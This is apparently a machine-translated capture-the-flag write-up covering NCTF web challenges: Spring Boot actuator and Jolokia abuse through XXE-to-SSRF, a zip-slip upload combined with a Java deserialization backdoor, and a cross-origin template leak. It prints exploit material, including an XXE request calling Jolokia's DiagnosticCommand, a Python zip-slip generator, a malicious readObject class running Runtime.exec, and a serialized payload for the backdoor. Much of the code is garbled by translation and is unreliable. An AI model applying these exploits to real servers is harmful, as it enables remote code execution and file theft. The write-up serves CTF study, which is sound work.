-- SYSDREAM Labs <labs@sysdream.com> GPG : 47D1 E124 C43E F992 2A2E 1551 8EB4 8CD9 D5B2 59A1 * Website: https://sysdream.com/ * Twitter: @sysdream
web
x1ct34m_api_system
著者:wh1sper
タイトル説明:
APIセキュリティの新しい時代では、セキュリティサークルは変更を拡大しています。
あなたは巨大な波を作っていますか?あなたは空を覆うあなたの手を持っていますか?以前のパートナーを保護または放棄することを選択しますか?
Target:http://129.211.173.64:582/
添付のリンク:
https://wwn.lanzoui.com/iuodwwyfdxc
hint1:
バイパス403への隠されたAPI
hint2:
Jolokia Readfile
テストポイント:スプリングブートアクチュエータの不適切な構成によって引き起こされるAPIセキュリティの問題
アクチュエーター /マッピングにアクセスすることにより、 /アクチュエーター /ジョロキア(ローカルIPの制限、直接アクセス返品403)と非表示のAPIインターフェイス /ユーザー /リストがあることがわかります。
または、Apikitを直接使用して /user /list:
 postアクセス /ユーザー /リスト、XML形式のデータを返します
postアクセス /ユーザー /リスト、XML形式のデータを返します
 とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。
とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。
(ここには予期せぬことをした2人のマスターがいます。XXEのWAFはうまく書かれていませんでした。そのため、テイクアウトフラグを盲目的に呼び出すことができます。ターゲットマシンがネットワークから出ないように制限し、テイクアウトできませんでした。)
しかし、私たち全員が知っているように、XXEはSSRFになる可能性があります。
その後、SSRFは /アクチュエータ /ジョロキアと一緒に使用できます。 Dockerプロキシのポートであるため、ローカルサービスポートを取得するには、最初にアクセス /アクチュエーター /envが必要です。
 その後、SSRFを構築します。
その後、SSRFを構築します。
 /jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。
/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。
それで、私は後で添付ファイルを与えたので、私は地元で起動して、どのMBeanがそこにあるかを見ることができます。
 には、ファイルを読み書きできるMbeanがあります。
には、ファイルを読み書きできるMbeanがあります。
com.sun.management:type=diagnosticcommand
このMbeanがリモート環境に存在するかどうかを判断します。
 NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です
NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です
 Exp:
Exp:
投稿/ユーザー/リストhttp/1.1
host: localhost:8080
user-agent: mozilla/5.0(windows nt 10.0; win64; x64; rv336094.0)gecko/20100101 firefox/94.0
Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、Image/Avif、Image/Webp、*/*; Q=0.8
Connection:閉じます
Cookie: jSessionId=4E8E18623EC2DEB1675E56DF895D33B
Content-Type:アプリケーション/XML
Content-Length: 194
?xmlバージョン='1.0'?
!doctype dy [
!エンティティDYシステム 'http://127.0.0.1:8080/Actuator/Jolokia/Exec/com.sun.management3:Type=DiagnosticCommand/CompilerDirectiveSadd/!/!/flag'
]
Iddy;/idcopyflag:
nctf {spring_actuator_and_jolokia_1s_so_fun_by_the_way_we1com3_to_join_api_security_community_yulige_yyds_wysb}
ezjava
質問者ID:pupi1
タイトル説明:
Dai教授は、2日間のファイル管理システムを開設しました。それが完成する前に、彼はハッカーに取り去られ、その中に何かを隠しました。
http://129.211.173.64:8080/html/index.html
http://129.211.173.64:8081/html/index.html
添付のリンク:
リンク:https://pan.baidu.com/s/1jb6kcy478ashrtxefjp1bq
抽出コード:NCTF
https://wwn.lanzoui.com/iamsdwyi0pe
https://ATTACHMENT.H4CK.FUN:9000/web/ezjava/nctf.war
flag3360
nctf {j3va_securlt9_ls_t0o_dlfficult}この質問は、JSPをサポートして任意のファイルを書き込むことをサポートしないRCE使用率です
前の部分では、最初にコードを監査します。 zipをアップロードしてから、減圧で見つけることができます。
 圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。
圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。
zipfileをインポートします
OSをインポートします
__name__=='__main __' :の場合
try:
zipfile=zipfile.zipfile( 'poc.zip'、 'a'、zipfile.zip_deflated)
info=zipfile.zipinfo( 'poc.zip')
zipfile.write( 'poc.class'、 '././usr/local/tomcat/webapps/html/web-inf/classs/com/x1c/nctf/poc.class'、zipfile.zip_deflated)
zipfile.close()
e:としてのioerrorを除く
エコピーを上げると、私たちは今ではあらゆるファイルに書き込むのと同じくらい良いです。したがって、Spring Bootが実行されているときにRCEを取り除く方法の問題であり、ホット展開なしでJSPをサポートしていない(再起動プロセス中にJSPサポートが開かれているようですX___X)
実際、ここでは脱介入のためにバックドアが与えられています。ここのプロンプトは実際には非常に明白です。 ClassPathに悪意のあるクラスファイルを書くことができます。 Deserializationを通じて悪意のあるクラスにReadobjectメソッドをロードし、RCEを達成する方法。
質問によって与えられた添付ファイルは戦争であり、クラスパスを簡単に取得し、悪意のあるクラスをクラスパスに解凍し、バックドアの脱色を通してそれをトリガーするためのTomcatへの道もあります。 (Tomcatパスはデフォルトであり、パスをzipルートで確認できるため、Tomcatパスは最初にここに与えられませんでした。ただし、解決策がない場合は、ヒントを使用してマスターを促します:)
Exp:
パッケージcom.x1c.nctf;
java.io.*をインポートします。
java.io.serializableをインポートします。
com.x1c.nctf.tool。*;
パブリッククラスPOCはシリアル化可能な実装{
public poc(){
}
private void writeObject(objectInputStream out)IoException、classNotFoundException {
out.defaultreadobject();
}
private void readObject(objectInputStream in)IOException、classNotFoundException {
in.defaultreadobject();
runtime.getRuntime()。exec( 'touch /tmp/1.txt');
}
public static void main(string [] args)スロー例外{
poc o=new poc();
system.out.println(tool.base64encode(tool.serialize(o)));
}
}
backdoor?cmd=ro0abxnyabbjb20uedfjlm5jdgyuug9jltxeychkw8gcaab4ca==コピーシェルをリバウンドするだけです!
prettyjs
質問者ID:BYC_404
タイトル説明:
エクスプレステンプレートを提供する役に立たないウェブサイト…
link:https://prettyjs.bycsec404.top
添付のリンク:
リンク:https://pan.baidu.com/s/174wsqkqh08l-utnipr0uva
抽出コード:1TXC
https://ATTACHMENT.H4CK.FUN:9000/web/prettyjs/prettyjs.zip
https://nctf.slight-wind.com/web/prettyjs/prettyjs.zip
flag3360
nctf {eany_get_me_a_job_to_study_on_javascript:)}この質問の主な目的は、XSSのない /API /テンプレートの下でプレイヤーがXSを使用して機密情報を取得しない方法を調べることです。ただし、問題を展開する際の私の過失により、/API/テンプレートのデフォルトのコンテンツタイプはText/HTMLです。 csrf=xss orzを直接実行できます。ここのコンテンツタイプはテキスト/プレーンである必要があると予想されます。
これが予想されるアイデアプロセスです:
コードを監査した後、Cookieを構築する必要があり、Cookieに必要なadmin_usernameとcookie_secretは、 /api /テンプレートルートのadmin botのテンプレートコンテンツに由来することがわかります。
ただし、理論的には、サイトにはXSがないため、出発点は次のとおりです。ボットに独自のサーバーにアクセスし、トピックWebサイトにクロスドメインリクエストを行うことができます。
クロスドメインには、SOP(同じ起源ポリシー)の制限が必要です。タイトルのCookie Samesite属性は誰にも設定されていないため、Cookieはサーバーのドメインでまだ有効になりますが、Fetch、xmlhttprequest、その他の手段を介してSOPによって制限されます。リクエストは送信されますが、返信はJavaScriptが返された後に取得されません。
 同時に、サーバー上の参照チェックもあります。
同時に、サーバー上の参照チェックもあります。
ここでの参照チェックは、実際には多くの主流のWebサービス/ミドルウェアがJSONP、ビデオアドレス、その他のインターフェイスの参照者をチェックする手段です。参照ヘッダーがある場合は、それが当社からあるかどうかを判断します。ただし、このような検査方法をバイパスするのは非常に簡単です。参照者を持参しないでください。
したがって、重要なのは、ドメイン間でロードして戻り値を取得することです。 JSをドメイン間でロードするときにSOPによってスクリプトが制限されないことを知っています。また、その返品コンテンツも制御範囲内にあることがわかっています。しかし、ここでスクリプトで解決する必要がある2つの問題があります
/API/テンプレートコンテンツは、JS/API/テンプレートだけではありません。それはポストルートです。これら2つの問題を順番に解決します。
最初の質問は、まず、 /API /テンプレートのコンテンツが制御可能なuserame+の素晴らしいエキスパートページで構成されていることです。以下を確認しますか? ExpressJSの単純なコード。コードの次の部分は、当然合法的なJSコードです。最初の部分はどうですか?最初の行がコメントアウトされている限り、ページ全体のコンテンツが合法的なJSであるということは本当ですか?
答えはイエスです。ただし、ここではユーザー名が制限されており、使用できません /。 //または /*は使用できません。ただし、フロントエンドでJSの別のコメント方法を使用して、最初の行をコメントします。これにより、 /API /テンプレートのコンテンツ全体がJSになります。
